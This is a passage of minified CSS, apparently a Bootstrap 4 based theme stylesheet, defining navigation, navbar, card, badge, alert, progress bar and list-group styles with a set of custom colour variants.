(prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#868e96;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#868e96;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#606496}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid rgba(0,0,0,.125)}.card>hr{margin-right:0;margin-left:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:0 solid rgba(0,0,0,.125)}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:0 solid rgba(0,0,0,.125)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0}.accordion>.card>.card-header{margin-bottom:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#868e96;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#868e96}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#1d334a;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#070d13;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(29,51,74,.25)}.page-item:first-child .page-link{margin-left:0}.page-item.active .page-link{z-index:3;color:#fff;background-color:#1d334a;border-color:#1d334a}.page-item.disabled .page-link{color:#868e96;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em}.badge-primary{color:#fff;background-color:#1d334a}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0f1a25}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(29,51,74,.5)}.badge-secondary{color:#151616;background-color:#8f91c7}a.badge-secondary:focus,a.badge-secondary:hover{color:#151616;background-color:#6d70b6}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(143,145,199,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#151616;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#151616;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#151616;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#151616;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#151616}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#000}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(21,22,22,.5)}.badge-light-offset{color:#151616;background-color:#e9ecef}a.badge-light-offset:focus,a.badge-light-offset:hover{color:#151616;background-color:#cbd3da}a.badge-light-offset.focus,a.badge-light-offset:focus{outline:0;box-shadow:0 0 0 .2rem rgba(233,236,239,.5)}.badge-medium{color:#151616;background-color:#ced4da}a.badge-medium:focus,a.badge-medium:hover{color:#151616;background-color:#b1bbc4}a.badge-medium.focus,a.badge-medium:focus{outline:0;box-shadow:0 0 0 .2rem rgba(206,212,218,.5)}.badge-dark-offset{color:#fff;background-color:#495057}a.badge-dark-offset:focus,a.badge-dark-offset:hover{color:#fff;background-color:#32373b}a.badge-dark-offset.focus,a.badge-dark-offset:focus{outline:0;box-shadow:0 0 0 .2rem rgba(73,80,87,.5)}.badge-primary-lighter{color:#fff;background-color:#7589a5}a.badge-primary-lighter:focus,a.badge-primary-lighter:hover{color:#fff;background-color:#5b6f8c}a.badge-primary-lighter.focus,a.badge-primary-lighter:focus{outline:0;box-shadow:0 0 0 .2rem rgba(117,137,165,.5)}.badge-primary-light{color:#fff;background-color:#485c76}a.badge-primary-light:focus,a.badge-primary-light:hover{color:#fff;background-color:#354356}a.badge-primary-light.focus,a.badge-primary-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(72,92,118,.5)}.badge-primary-dark{color:#fff;background-color:#000b22}a.badge-primary-dark:focus,a.badge-primary-dark:hover{color:#fff;background-color:#000}a.badge-primary-dark.focus,a.badge-primary-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,11,34,.5)}.badge-primary-darker{color:#fff;background-color:#000}a.badge-primary-darker:focus,a.badge-primary-darker:hover{color:#fff;background-color:#000}a.badge-primary-darker.focus,a.badge-primary-darker:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.badge-secondary-lighter{color:#151616;background-color:#f3f4ff}a.badge-secondary-lighter:focus,a.badge-secondary-lighter:hover{color:#151616;background-color:#c0c5ff}a.badge-secondary-lighter.focus,a.badge-secondary-lighter:focus{outline:0;box-shadow:0 0 0 .2rem rgba(243,244,255,.5)}.badge-secondary-light{color:#151616;background-color:#c0c1fa}a.badge-secondary-light:focus,a.badge-secondary-light:hover{color:#151616;background-color:#9193f6}a.badge-secondary-light.focus,a.badge-secondary-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(192,193,250,.5)}.badge-secondary-dark{color:#fff;background-color:#606496}a.badge-secondary-dark:focus,a.badge-secondary-dark:hover{color:#fff;background-color:#4c4f77}a.badge-secondary-dark.focus,a.badge-secondary-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(96,100,150,.5)}.badge-secondary-darker{color:#fff;background-color:#333a68}a.badge-secondary-darker:focus,a.badge-secondary-darker:hover{color:#fff;background-color:#222746}a.badge-secondary-darker.focus,a.badge-secondary-darker:focus{outline:0;box-shadow:0 0 0 .2rem rgba(51,58,104,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#0f1b26;background-color:#d2d6db;border-color:#c0c6cc}.alert-primary hr{border-top-color:#b2b9c1}.alert-primary .alert-link{color:#010101}.alert-secondary{color:#4a4b67;background-color:#e9e9f4;border-color:#e0e0ef}.alert-secondary hr{border-top-color:#cfcfe6}.alert-secondary .alert-link{color:#353549}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#0b0b0b;background-color:#d0d0d0;border-color:#bdbebe}.alert-dark hr{border-top-color:#b0b1b1}.alert-dark .alert-link{color:#000}.alert-light-offset{color:#797b7c;background-color:#fbfbfc;border-color:#f9fafb}.alert-light-offset hr{border-top-color:#eaedf1}.alert-light-offset .alert-link{color:#606162}.alert-medium{color:#6b6e71;background-color:#f5f6f8;border-color:#f1f3f5}.alert-medium hr{border-top-color:#e2e6ea}.alert-medium .alert-link{color:#525557}.alert-dark-offset{color:#262a2d;background-color:#dbdcdd;border-color:#ccced0}.alert-dark-offset hr{border-top-color:#bfc1c4}.alert-dark-offset .alert-link{color:#0f1011}.alert-primary-lighter{color:#3d4756;background-color:#e3e7ed;border-color:#d8dee6}.alert-primary-lighter hr{border-top-color:#c8d1dc}.alert-primary-lighter .alert-link{color:#282e38}.alert-primary-light{color:#25303d;background-color:#dadee4;border-color:#ccd1d9}.alert-primary-light hr{border-top-color:#bdc4ce}.alert-primary-light .alert-link{color:#12171d}.alert-primary-dark{color:#000612;background-color:#ccced3;border-color:#b8bbc1}.alert-primary-dark hr{border-top-color:#aaaeb5}.alert-primary-dark .alert-link{color:#000}.alert-primary-darker{color:#000;background-color:#ccc;border-color:#b8b8b8}.alert-primary-darker hr{border-top-color:#ababab}.alert-primary-darker .alert-link{color:#000}.alert-secondary-lighter{color:#7e7f85;background-color:#fdfdff;border-color:#fcfcff}.alert-secondary-lighter hr{border-top-color:#e3e3ff}.alert-secondary-lighter .alert-link{color:#65666b}.alert-secondary-light{color:#646482;background-color:#f2f3fe;border-color:#edeefe}.alert-secondary-light hr{border-top-color:#d5d7fd}.alert-secondary-light .alert-link{color:#4e4e65}.alert-secondary-dark{color:#32344e;background-color:#dfe0ea;border-color:#d2d4e2}.alert-secondary-dark hr{border-top-color:#c2c5d8}.alert-secondary-dark .alert-link{color:#1e1f2f}.alert-secondary-darker{color:#1b1e36;background-color:#d6d8e1;border-color:#c6c8d5}.alert-secondary-darker hr{border-top-color:#b7baca}.alert-secondary-darker .alert-link{color:#0a0b14}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#1d334a;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#151616;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item.disabled,.list-group-item:disabled{color:#868e96;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#1d334a;border-color:#1d334a}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item.active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item.active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item.active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item.active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item.active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#0f1b26;background-color:#c0c6cc}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#0f1b26;background-color:#b2b9c1}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#0f1b26;border-color:#0f1b26}.list-group-item-secondary{color:#4a4b67;background-color:#e0e0ef}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#4a4b67;background-color:#cfcfe6}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#4a4b67;border-color:#4a4b67}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#0b0b0b;background-color:#bdbebe}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#0b0b0b;background-color:#b0b1b1}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#0b0b0b;border-color:#0b0b0b}.list-group-item-light-offset{color:#797b7c;background-color:#f9fafb}.list-group-item-light-offset.list-group-item-action:focus,.list-group-item-light-offset.list-group-item-action:hover{color:#797b7c;background-color:#eaedf1}.list-group-item-light-offset.list-group-item-action.active{color:#fff;background-color:#797b7c;border-color:#797b7c}.list-group-item-medium{color:#6b6e71;background-color:#f1f3f5}.list-group-item-medium.list-group-item-action:focus,.list-group-item-medium.list-group-item-action:hover{color:#6b6e71;background-color:#e2e6ea}.list-group-item-medium.list-group-item-action.active{color:#fff;background-color:#6b6e71;border-color:#6b6e71}.list-group-item-dark-offset{color:#262a2d;background-color:#ccced0}.list-group-item-dark-offset.list-group-item-action:focus,.list-group-item-dark-offset.list-group-item-action:hover{color:#262a2d;background-color:#bfc1c4}.list-group-item-dark-offset.list-group-item-action.active{color:#fff;background-color:#262a2d;border-color:#262a2d}.list-group-item-primary-lighter{color:#3d4756;background-color:#d8dee6}.list-group-item-primary-lighter.list-group-item-action:focus,.list-group-item-primary-lighter.list-group-item-action:hover{color:#3d4756;background-color:#c8d1dc}.list-group-item-primary-lighter.list-group-item-action.active{color:#fff;background-color:#3d4756;border-color:#3d4756}.list-group-item-primary-light{color:#25303d;background-color:#ccd1d9}.list-group-item-primary-light.list-group-item-action:focus,.list-group-item-primary-light.list-group-item-action:hover{color:#25303d;background-color:#bdc4ce}.list-group-item-primary-light.list-group-item-action.active{color:#fff;background-color:#25303d;border-color:#25303d}.list-group-item-primary-dark{color:#000612;background-color:#b8bbc1}.list-group-item-primary-dark.list-group-item-action:focus,.list-group-item-primary-dark.list-group-item-action:hover{color:#000612;background-color:#aaaeb5}.list-group-item-primary-dark.list-group-item-action.active{color:#fff;background-color:#000612;border-color:#000612}.list-group-item-primary-darker{color:#000;background-color:#b8b8b8}.list-group-item-primary-darker.list-group-item-action:focus,.list-group-item-primary-darker.list-group-item-action:hover{color:#000;background-color:#ababab}.list-group-item-primary-darker.list-group-item-action.active{color:#fff;background-color:#000;border-color:#000}.list-group-item-secondary-lighter{color:#7e7f85;background-color:#fcfcff}.list-group-item-secondary-lighter.list-group-item-action:focus,.list-group-item-secondary-lighter.list-group-item-action:hover{color:#7e7f85;background-color:#e3e3ff}.list-group-item-secondary-lighter.list-group-item-action.active{color:#fff;background-color:#7e7f85;border-color:#7e7f85}.list-group-item-secondary-light{color:#646482;background-color:#edeefe}.list-group-item-secondary-light.list-group-item-action:focus,.list-group-item-secondary-light.list-group-item-action:hover{color:#646482;background-color:#d5d7fd}.list-group-item-secondary-light.list-group-item-action.active{color:#fff;background-color:#646482;border-color:#646482}.list-group-item-secondary-dark{color:#32344e;background-color:#d2d4e2}.list-group-item-secondary-dark.list-group-item-action:focus,.list-group-item-secondary-dark.list-group-item-action:hover{color:#32344e;background-color:#c2c5d8}.list-group-item-secondary-dark.list-group-item-action.active{color:#fff;background-color:#32344e;border-color:#32344e}.list-group-item-secondary-darker{color:#1b1e36;background-color:#c6c8d5}.list-group-item-secondary-darker.list-group-item-action:focus,.list-group-item-secondary-darker.list-group-item-action:hover{color:#1b1e36;background-color:#b7baca}.list-group-item-secondary-darker.list-group-item-action.active{color:#fff;background-color:#1b1e36;border-color:#1b1e36}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}@media (max-width:1200px){.close{font-size:calc(1.275rem + .3vw)}}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem 